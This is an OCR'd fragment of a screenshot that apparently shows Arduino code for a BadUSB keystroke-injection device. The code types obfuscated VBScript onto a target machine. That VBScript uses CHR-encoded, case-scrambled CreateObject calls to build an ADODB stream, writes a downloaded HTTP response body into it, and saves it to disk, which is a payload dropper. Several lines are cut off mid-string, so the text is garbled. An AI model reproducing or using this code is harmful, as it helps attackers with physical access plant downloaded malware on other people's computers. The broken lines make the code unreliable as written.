
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set D=cReAtEoBJECt(CHR(65)&cHR(68)&ChR(7
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Open");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Type = 1");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Write c.ResponseBody");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Position = 0");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set E=CreaTeOBjEcT(CHr(83)&CHr(99)&cHR(1
R(116)&Chr(101)&ChR(109)&Chr(79)&chr(98)&Chr(106)&c
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set e = Nothing");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.SaveToFile b");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Close");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);